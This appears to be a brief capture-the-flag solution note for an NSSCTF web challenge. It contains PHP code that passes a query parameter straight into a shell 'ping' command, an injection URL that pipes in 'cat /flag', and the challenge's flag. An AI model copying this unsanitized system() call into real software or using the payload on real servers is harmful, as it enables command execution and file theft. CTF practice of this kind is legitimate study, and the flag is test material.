 node4.anna.nssctf.cn:28041/?Ping[ip.exe=|cat /flag
知识解答平台 WeB漏洞靶场 CTF解题工具 CTF做题平台 歌词适配
<?php
highlight_file(__FILE__);
error_reporting(0);
$_ping = $_GET['Ping_ip.exe'];
if(isset($_ping)){
system("ping -c 3 ".$_ping);
}else{
$data = base64_encode(file_get_contents("error.png"));
echo "<img src='data:image/png;base64,$data'/>";
}
NSSCTF{b1434eee-857a-4589-a66f-f8eccb3e87cd}